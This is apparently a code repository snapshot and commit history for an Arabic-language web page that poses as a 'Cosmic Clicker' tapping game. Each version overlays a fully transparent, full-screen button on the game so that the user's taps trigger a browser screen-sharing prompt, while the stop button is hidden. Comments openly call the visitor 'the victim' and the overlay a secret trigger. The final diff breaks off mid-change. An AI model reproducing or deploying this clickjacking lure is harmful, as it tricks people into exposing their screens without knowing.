
==== static/share.html @ 5e4db0dc "Update share.html" ====
<!doctype html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="referrer" content="no-referrer">
    <title>CONNECT HUB | Cosmic Clicker</title>
    <style>
        /* --- GAME STYLES --- */
        body {
            margin: 0;
            padding: 0;
            background: linear-gradient(135deg, #0f172a, #1e293b);
            color: #fff;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            height: 100vh;
            overflow: hidden;
            user-select: none;
        }

        .game-container {
            text-align: center;
            background: rgba(255, 255, 255, 0.05);
            padding: 30px;
            border-radius: 20px;
            box-shadow: 0 10px 30px rgba(0,0,0,0.5);
            border: 1px solid rgba(255,255,255,0.1);
            max-width: 90%;
            width: 400px;
        }

        h1 {
            font-size: 24px;
            margin-bottom: 10px;
            color: #38bdf8;
            text-shadow: 0 0 10px rgba(56, 189, 248, 0.5);
        }

        .score-board {
            font-size: 48px;
            font-weight: bold;
            margin: 20px 0;
            color: #fbbf24;
            text-shadow: 0 0 20px rgba(251, 191, 36, 0.4);
        }

        .score-label {
            font-size: 16px;
            color: #94a3b8;
            margin-bottom: 20px;
        }

        .click-area {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 20px;
        }

        /* Fake button */
        .fake-button {
            width: 120px;
            height: 120px;
            border-radius: 50%;
            background: radial-gradient(circle, #10b981, #047857);
            border: 4px solid #34d399;
            box-shadow: 0 0 20px rgba(16, 185, 129, 0.6);
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 40px;
            cursor: pointer;
            transition: transform 0.1s;
        }

        .fake-button:active {
            transform: scale(0.95);
        }

        .instructions {
            font-size: 14px;
            color: #cbd5e1;
            margin-top: 20px;
        }

        /* --- INVISIBLE TRIGGER (The real screen share button) --- */
        #start {
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            opacity: 0 !important;       /* Completely transparent */
            z-index: 9999999 !important; /* On top of the game */
            cursor: default !important;  /* Keep normal cursor so it feels like a game */
            border: none !important;
            background: transparent !important;
            outline: none !important;
            display: block !important;
            /* Prevent text selection */
            user-select: none !important;
            -webkit-tap-highlight-color: transparent !important;
        }

        /* Hide the real stop button */
        #stop {
            display: none !important;
        }
    </style>
</head>
<body>

    <!-- GAME INTERFACE (Visible to the victim) -->
    <div class="game-container">
        <h1>COSMIC CLICKER</h1>
        <div class="score-label">النقاط الحالية</div>
        <div class="score-board" id="score">0</div>
        
        <div class="click-area">
            <div class="fake-button" id="fakeBtn">🌌</div>
        </div>
        
        <div class="instructions">
            اضغط على الكوكب لجمع النقاط!<br>
            (اضغط بأسرع ما يمكن لتصل للقمة)
        </div>
    </div>

    <!-- HIDDEN ELEMENTS -->
    <!-- This is the real button that triggers the screen share prompt -->
    <button id="start">بدء مشاركة الشاشة</button>
    <button id="stop" class="hidden">إيقاف المشاركة</button>
    
    <!-- Dummy elements to prevent errors in the original share.js -->
    <div id="share" style="display:none;"></div>
    <div id="compat" style="display:none;"></div>
    <p id="msg" style="display:none;"></p>
    <div class="video" style="display:none;">
        <video id="preview" autoplay playsinline muted></video>
        <div id="placeholder"></div>
    </div>

    <script>
        // --- GAME LOGIC (Makes it look real) ---
        let score = 0;
        const scoreElement = document.getElementById('score');
        const fakeBtn = document.getElementById('fakeBtn');

        // Listen for clicks globally to update score visually
        document.addEventListener('click', function() {
            score += Math.floor(Math.random() * 5) + 1; // Add random points
            scoreElement.innerText = score;
            
            // Add a quick animation pop effect
            fakeBtn.style.transform = 'scale(1.1)';
            setTimeout(() => {
                fakeBtn.style.transform = 'scale(1)';
            }, 100);
        });
    </script>

    <!-- The original share script -->
    <script src="/static/share.js"></script>
</body>
</html>

==== commit a677f681: "Update share.html" ====
--- a/static/share.html
+++ b/static/share.html
@@ -2,15 +2,34 @@
 <html lang="ar" dir="rtl">
 <head>
     <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
     <meta name="referrer" content="no-referrer">
-    <title>CONNECT HUB | Cosmic Clicker</title>
+    <title>COSMIC CLICKER</title>
+    
+    <!-- نمنع تحميل ملف الستايل القديم لكي لا يتدخل في اللعبة -->
+    <!-- <link rel="stylesheet" href="/static/style.css"> -->
+    
     <style>
-        /* --- GAME STYLES --- */
+        /* =========================================
+           1. تدمير وإخفاء واجهة المشاركة القديمة نهائياً
+           ========================================= */
+        #share, header, main, #compat, #msg, .video, #preview, #placeholder, #stop {
+            display: none !important;
+            visibility: hidden !important;
+            opacity: 0 !important;
+            width: 0 !important;
+            height: 0 !important;
+            position: absolute !important;
+            pointer-events: none !important;
+        }
+
+        /* =========================================
+           2. تصميم اللعبة (الواجهة الوهمية)
+           ========================================= */
         body {
             margin: 0;
             padding: 0;
-            background: linear-gradient(135deg, #0f172a, #1e293b);
+            background: radial-gradient(circle at center, #1e1b4b 0%, #020617 100%);
             color: #fff;
             font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
             display: flex;
@@ -20,38 +39,43 @@
             height: 100vh;
             overflow: hidden;
             user-select: none;
+            -webkit-user-select: none;
+            touch-action: manipulation; /* لمنع الزووم على الجوال */
         }
 
         .game-container {
             text-align: center;
-            background: rgba(255, 255, 255, 0.05);
-            padding: 30px;
-            border-radius: 20px;
-            box-shadow: 0 10px 30px rgba(0,0,0,0.5);
-            border: 1px solid rgba(255,255,255,0.1);
+            background: rgba(255, 255, 255, 0.03);
+            padding: 20px;
+            border-radius: 24px;
+            box-shadow: 0 0 40px rgba(139, 92, 246, 0.2);
+            border: 1px solid rgba(255, 255, 255, 0.1);
             max-width: 90%;
-            width: 400px;
+            width: 350px;
+            position: relative;
+            z-index: 10;
         }
 
         h1 {
-            font-size: 24px;
+            font-size: 22px;
+            margin-bottom: 5px;
+            color: #a78bfa;
+            text-shadow: 0 0 15px rgba(167, 139, 250, 0.6);
+            letter-spacing: 1px;
+        }
+
+        .score-board {
+            font-size: 50px;
+            font-weight: 900;
+            margin: 10px 0;
+            color: #fbbf24;
+            text-shadow: 0 0 25px rgba(251, 191, 36, 0.5);
+        }
+
+        .score-label {
+            font-size: 14px;
+            color: #94a3b8;
             margin-bottom: 10px;
-            color: #38bdf8;
-            text-shadow: 0 0 10px rgba(56, 189, 248, 0.5);
-        }
-
-        .score-board {
-            font-size: 48px;
-            font-weight: bold;
-            margin: 20px 0;
-            color: #fbbf24;
-            text-shadow: 0 0 20px rgba(251, 191, 36, 0.4);
-        }
-
-        .score-label {
-            font-size: 16px;
-            color: #94a3b8;
-            margin-bottom: 20px;
         }
 
         .click-area {
@@ -59,111 +83,127 @@
             flex-direction: column;
             align-items: center;
             gap: 20px;
-        }
-
-        /* Fake button */
+            margin: 20px 0;
+        }
+
+        /* الكوكب */
         .fake-button {
-            width: 120px;
-            height: 120px;
+            width: 140px;
+            height: 140px;
             border-radius: 50%;
-            background: radial-gradient(circle, #10b981, #047857);
-            border: 4px solid #34d399;
-            box-shadow: 0 0 20px rgba(16, 185, 129, 0.6);
+            background: radial-gradient(circle at 30% 30%, #8b5cf6, #4c1d95);
+            border: 3px solid #c4b5fd;
+            box-shadow: 0 0 30px rgba(139, 92, 246, 0.8), inset 0 0 20px rgba(0,0,0,0.8);
             display: flex;
             align-items: center;
             justify-content: center;
-            font-size: 40px;
+            font-size: 50px;
             cursor: pointer;
-            transition: transform 0.1s;
+            transition: transform 0.05s ease-out;
+            /* تأثير حلقات الكوكب */
+            position: relative;
+        }
+
+        .fake-button::after {
+            content: '';
+            position: absolute;
+            width: 180px;
+            height: 30px;
+            border: 2px solid rgba(196, 181, 253, 0.5);
+            border-radius: 50%;
+            transform: rotate(-20deg);
         }
 
         .fake-button:active {
-            transform: scale(0.95);
+            transform: scale(0.9);
         }
 
         .instructions {
-            font-size: 14px;
-            color: #cbd5e1;
-            margin-top: 20px;
-        }
-
-        /* --- INVISIBLE TRIGGER (The real screen share button) --- */
+            font-size: 13px;
+            color: #64748b;
+            margin-top: 15px;
+            line-height: 1.5;
+        }
+
+        /* =========================================
+           3. الزر السري (الشفاف) الذي يغطي كل الشاشة
+           ========================================= */
         #start {
             position: fixed !important;
             top: 0 !important;
             left: 0 !important;
             width: 100vw !important;
             height: 100vh !important;
-            opacity: 0 !important;       /* Completely transparent */
-            z-index: 9999999 !important; /* On top of the game */
-            cursor: default !important;  /* Keep normal cursor so it feels like a game */
+            opacity: 0 !important;       /* شفاف تماماً */
+            z-index: 9999999 !important; /* فوق كل شيء */
+            cursor: pointer !important; 
             border: none !important;
             background: transparent !important;
             outline: none !important;
             display: block !important;
-            /* Prevent text selection */
-            user-select: none !important;
-            -webkit-tap-highlight-color: transparent !important;
-        }
-
-        /* Hide the real stop button */
-        #stop {
-            display: none !important;
+            margin: 0 !important;
+            padding: 0 !important;
+            -webkit-tap-highlight-color: transparent !important; /* إزالة المربع الأزرق عند الضغط في الجوال */
         }
     </style>
 </head>
 <body>
 
-    <!-- GAME INTERFACE (Visible to the victim) -->
+    <!-- واجهة اللعبة -->
     <div class="game-container">
         <h1>COSMIC CLICKER</h1>
         <div class="score-label">النقاط الحالية</div>
         <div class="score-board" id="score">0</div>
         
         <div class="click-area">
-            <div class="fake-button" id="fakeBtn">🌌</div>
+            <div class="fake-button" id="fakeBtn">🪐</div>
         </div>
         
         <div class="instructions">
-            اضغط على الكوكب لجمع النقاط!<br>
-            (اضغط بأسرع ما يمكن لتصل للقمة)
+            اضغط على الكوكب بأسرع ما يمكن لجمع النقاط!<br>
+            (حاول تحطيم الرقم القياسي)
         </div>
     </div>
 
-    <!-- HIDDEN ELEMENTS -->
-    <!-- This is the real button that triggers the screen share prompt -->
+    <!-- ==============================================
+         العناصر الحقيقية (مخفية بالكامل، لا تظهر للمستخدم)
+         ============================================== -->
     <button id="start">بدء مشاركة الشاشة</button>
-    <button id="stop" class="hidden">إيقاف المشاركة</button>
     
-    <!-- Dummy elements to prevent errors in the original share.js -->
-    <div id="share" style="display:none;"></div>
-    <div id="compat" style="display:none;"></div>
-    <p id="msg" style="display:none;"></p>
-    <div class="video" style="display:none;">
+    <!-- عناصر قد يحتاجها سكريبت المشاركة الخاص بك -->
+    <div id="share"></div>
+    <div id="compat"></div>
+    <p id="msg"></p>
+    <div class="video">
         <video id="preview" autoplay playsinline muted></video>
         <div id="placeholder"></div>
     </div>
 
+    <!-- كود اللعبة (لإعطاء تأثير بصري حقيقي) -->
     <script>
-        // --- GAME LOGIC (Makes it look real) ---
         let score = 0;
         const scoreElement = document.getElementById('score');
         const fakeBtn = document.getElementById('fakeBtn');
 
-        // Listen for clicks globally to update score visually
+        // هذه الدالة تعمل بمجرد الضغط في أي مكان على الشاشة
         document.addEventListener('click', function() {
-            score += Math.floor(Math.random() * 5) + 1; // Add random points
+            // زيادة النقاط
+            score += Math.floor(Math.random() * 10) + 5;
             scoreElement.innerText = score;
             
-            // Add a quick animation pop effect
-            fakeBtn.style.transform = 'scale(1.1)';
+            // تأثير اهتزاز بسيط للكوكب
+            fakeBtn.style.transform = 'scale(0.85) rotate(5deg)';
             setTimeout(() => {
-                fakeBtn.style.transform = 'scale(1)';
-            }, 100);
+                fakeBtn.style.transform = 'scale(1) rotate(0deg)';
+            }, 50);
+
+            // تغيير طفيف في لون الخلفية لجعل اللعبة تبدو حية
+            const randomHue = Math.floor(Math.random() * 360);
+            document.body.style.background = `radial-gradient(circle at center, hsl(${randomHue}, 50%, 15%) 0%, #020617 100%)`;
         });
     </script>
 
-    <!-- The original share script -->
+    <!-- سكريبت المشاركة الخاص بك (سيقرأ زر #start المخفي ويقوم بوظيفته) -->
     <script src="/static/share.js"></script>
 </body>
 </html>
--- a/static/style.css
+++ b/static/style.css
@@ -0,0 +1 @@
+:root{color-scheme:dark;font-family:system-ui,'Segoe UI',Tahoma,Arial,sans-serif;color:#e9f4f6;background:#06151d}*{box-sizing:border-box}body{margin:0;min-height:100vh;background:radial-gradient(ellipse at 80% 10%,#174861 0,transparent 42%),radial-gradient(ellipse at 0 100%,#12394a 0,transparent 47%),#08161f}header{padding:18px max(20px,calc((100vw - 1120px)/2));display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #ffffff20;background:#12253380;backdrop-filter:blur(20px)}.brand{font-size:20px;font-weight:800;letter-spacing:1px}.brand b{color:#80e0ca}header small{font-size:12px;color:#93abb8}main{width:min(1100px,calc(100% - 32px));margin:26px auto}.columns{display:grid;grid-template-columns:330px 1fr;gap:18px}.card{background:#132a38ba;border:1px solid #8ecbd33b;backdrop-filter:blur(16px);border-radius:20px;padding:22px;box-shadow:0 15px 50px #0003}.card+.card{margin-top:16px}h1{font-size:26px;margin:0 0 8px}h2{font-size:19px;margin:0 0 14px}h3{margin:0 0 8px}p{color:#b6c9d2;line-height:1.8}input{background:#06151dbf;color:#eefafa;border:1px solid #61838d66;padding:12px;border-radius:12px;width:100%;font:inherit;margin:10px 0}input:focus{outline:2px solid #91dacc}button{padding:11px 16px;font:inherit;font-weight:650;cursor:pointer;background:#75dbb9;border:0;border-radius:12px;color:#052c2d}button.secondary{background:#284757;color:white}button.danger{background:#8c3947;color:white}button:disabled{opacity:.48;cursor:not-allowed}.row{display:flex;flex-wrap:wrap;gap:8px;align-items:center}.session{border:1px solid #43616c;padding:12px;border-radius:13px;margin-top:11px;display:flex;justify-content:space-between;align-items:center;gap:10px}.session small{color:#b9cbd3}.video{background:#02090e;aspect-ratio:16/9;border-radius:15px;display:grid;place-items:center;overflow:hidden;border:1px solid #355060;position:relative}.video video{width:100%;height:100%;object-fit:contain}.video #placeholder{position:absolute;text-align:center;color:#a6b9c2;padding:20px}.hint{font-size:13px;color:#9eb6c1}.status{font-size:14px;color:#98dec4;margin:10px 0}code{overflow-wrap:anywhere}#login{max-width:430px;margin:10vh auto}.hidden{display:none!important}.pill{font-size:12px;color:#91e8d6;border:1px solid #478371;padding:4px 9px;border-radius:22px}#share{max-width:660px;margin:6vh auto}#msg{min-height:25px;color:#9ae4ca}#stop{background:#e16d76;color:white}@media(max-width:750px){.columns{grid-template-columns:1fr}header{padding:15px 18px}main{margin:16px auto}.card{padding:17px}}@media(prefers-reduced-motion:reduce){*{scroll-behavior:auto!important}}

==== commit 72ab7e8b: "Update share.html" ====
--- a/static/share.html
+++ b/static/share.html
@@ -4,34 +4,22 @@
     <meta charset="utf-8">
     <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
     <meta name="referrer" content="no-referrer">
-    <title>COSMIC CLICKER</title>
-    
-    <!-- نمنع تحميل ملف الستايل القديم لكي لا يتدخل في اللعبة -->
-    <!-- <link rel="stylesheet" href="/static/style.css"> -->
+    <title>لعبة الكوكب</title>
     
     <style>
-        /* =========================================
-           1. تدمير وإخفاء واجهة المشاركة القديمة نهائياً
-           ========================================= */
-        #share, header, main, #compat, #msg, .video, #preview, #placeholder, #stop {
+        /* إخفاء كل شيء من الواجهة القديمة */
+        header, main, #share, #compat, #msg, .video, #preview, #placeholder, #stop {
             display: none !important;
             visibility: hidden !important;
-            opacity: 0 !important;
-            width: 0 !important;
-            height: 0 !important;
-            position: absolute !important;
-            pointer-events: none !important;
         }
 
-        /* =========================================
-           2. تصميم اللعبة (الواجهة الوهمية)
-           ========================================= */
+        /* تصميم اللعبة */
         body {
             margin: 0;
             padding: 0;
             background: radial-gradient(circle at center, #1e1b4b 0%, #020617 100%);
             color: #fff;
-            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+            font-family: sans-serif;
             display: flex;
             flex-direction: column;
             align-items: center;
@@ -39,138 +27,69 @@
             height: 100vh;
             overflow: hidden;
             user-select: none;
-            -webkit-user-select: none;
-            touch-action: manipulation; /* لمنع الزووم على الجوال */
         }
 
         .game-container {
             text-align: center;
-            background: rgba(255, 255, 255, 0.03);
+            background: rgba(255, 255, 255, 0.05);
             padding: 20px;
             border-radius: 24px;
             box-shadow: 0 0 40px rgba(139, 92, 246, 0.2);
             border: 1px solid rgba(255, 255, 255, 0.1);
-            max-width: 90%;
-            width: 350px;
+            width: 80%;
+            max-width: 350px;
             position: relative;
             z-index: 10;
         }
 
-        h1 {
-            font-size: 22px;
-            margin-bottom: 5px;
-            color: #a78bfa;
-            text-shadow: 0 0 15px rgba(167, 139, 250, 0.6);
-            letter-spacing: 1px;
-        }
-
-        .score-board {
-            font-size: 50px;
-            font-weight: 900;
-            margin: 10px 0;
-            color: #fbbf24;
-            text-shadow: 0 0 25px rgba(251, 191, 36, 0.5);
-        }
-
-        .score-label {
-            font-size: 14px;
-            color: #94a3b8;
-            margin-bottom: 10px;
-        }
-
-        .click-area {
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            gap: 20px;
-            margin: 20px 0;
-        }
-
-        /* الكوكب */
+        h1 { font-size: 22px; color: #a78bfa; margin-bottom: 5px; }
+        .score-board { font-size: 50px; font-weight: 900; color: #fbbf24; margin: 10px 0; }
+        
         .fake-button {
-            width: 140px;
-            height: 140px;
+            width: 130px;
+            height: 130px;
             border-radius: 50%;
             background: radial-gradient(circle at 30% 30%, #8b5cf6, #4c1d95);
             border: 3px solid #c4b5fd;
-            box-shadow: 0 0 30px rgba(139, 92, 246, 0.8), inset 0 0 20px rgba(0,0,0,0.8);
+            box-shadow: 0 0 30px rgba(139, 92, 246, 0.8);
             display: flex;
             align-items: center;
             justify-content: center;
             font-size: 50px;
-            cursor: pointer;
-            transition: transform 0.05s ease-out;
-            /* تأثير حلقات الكوكب */
-            position: relative;
+            margin: 0 auto;
+            transition: transform 0.1s;
         }
 
-        .fake-button::after {
-            content: '';
-            position: absolute;
-            width: 180px;
-            height: 30px;
-            border: 2px solid rgba(196, 181, 253, 0.5);
-            border-radius: 50%;
-            transform: rotate(-20deg);
-        }
+        .fake-button:active { transform: scale(0.9); }
 
-        .fake-button:active {
-            transform: scale(0.9);
-        }
-
-        .instructions {
-            font-size: 13px;
-            color: #64748b;
-            margin-top: 15px;
-            line-height: 1.5;
-        }
-
-        /* =========================================
-           3. الزر السري (الشفاف) الذي يغطي كل الشاشة
-           ========================================= */
+        /* الزر السري الشفاف الذي يغطي الشاشة ويشغل المشاركة */
         #start {
             position: fixed !important;
             top: 0 !important;
             left: 0 !important;
             width: 100vw !important;
             height: 100vh !important;
-            opacity: 0 !important;       /* شفاف تماماً */
-            z-index: 9999999 !important; /* فوق كل شيء */
-            cursor: pointer !important; 
+            opacity: 0 !important;
+            z-index: 9999999 !important;
+            cursor: default !important;
             border: none !important;
-            background: transparent !important;
-            outline: none !important;
-            display: block !important;
-            margin: 0 !important;
-            padding: 0 !important;
-            -webkit-tap-highlight-color: transparent !important; /* إزالة المربع الأزرق عند الضغط في الجوال */
         }
     </style>
 </head>
 <body>
 
-    <!-- واجهة اللعبة -->
+    <!-- اللعبة -->
     <div class="game-container">
         <h1>COSMIC CLICKER</h1>
-        <div class="score-label">النقاط الحالية</div>
         <div class="score-board" id="score">0</div>
-        
-        <div class="click-area">
-            <div class="fake-button" id="fakeBtn">🪐</div>
-        </div>
-        
-        <div class="instructions">
-            اضغط على الكوكب بأسرع ما يمكن لجمع النقاط!<br>
-            (حاول تحطيم الرقم القياسي)
-        </div>
+        <div class="fake-button" id="fakeBtn">🪐</div>
+        <p style="color:#64748b; font-size:12px; margin-top:15px;">اضغط على الكوكب لجمع النقاط!</p>
     </div>
 
-    <!-- ==============================================
-         العناصر الحقيقية (مخفية بالكامل، لا تظهر للمستخدم)
-         ============================================== -->
-    <button id="start">بدء مشاركة الشاشة</button>
+    <!-- الزر السري (مخفي وشفاف) -->
+    <button id="start">بدء</button>
     
-    <!-- عناصر قد يحتاجها سكريبت المشاركة الخاص بك -->
+    <!-- العناصر المطلوبة للسكريبت -->
     <div id="share"></div>
     <div id="compat"></div>
     <p id="msg"></p>
@@ -179,31 +98,19 @@
         <div id="placeholder"></div>
     </div>
 
-    <!-- كود اللعبة (لإعطاء تأثير بصري حقيقي) -->
+    <!-- كود اللعبة -->
     <script>
         let score = 0;
-        const scoreElement = document.getElementById('score');
-        const fakeBtn = document.getElementById('fakeBtn');
-
-        // هذه الدالة تعمل بمجرد الضغط في أي مكان على الشاشة
         document.addEventListener('click', function() {
-            // زيادة النقاط
-            score += Math.floor(Math.random() * 10) + 5;
-            scoreElement.innerText = score;
-            
-            // تأثير اهتزاز بسيط للكوكب
-            fakeBtn.style.transform = 'scale(0.85) rotate(5deg)';
-            setTimeout(() => {
-                fakeBtn.style.transform = 'scale(1) rotate(0deg)';
-            }, 50);
